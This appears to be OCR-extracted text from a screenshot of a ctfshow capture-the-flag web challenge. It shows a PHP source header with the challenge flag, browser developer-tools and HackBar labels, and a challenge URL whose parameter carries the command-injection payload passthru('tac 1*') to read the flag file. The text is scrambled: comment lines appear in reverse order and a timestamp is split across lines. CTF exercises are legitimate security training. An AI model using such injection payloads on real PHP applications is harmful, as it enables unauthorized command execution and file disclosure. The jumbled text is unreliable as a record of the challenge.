 $flag = 'ctfshow{13176b9d-4f8c-43a0-b6e3-eee1f6b68092}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-
00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://8a917a74-5631-49fb-82f5-c1b6ded54ab1.challenge.ctf.show/?c=passthru('tac 1*');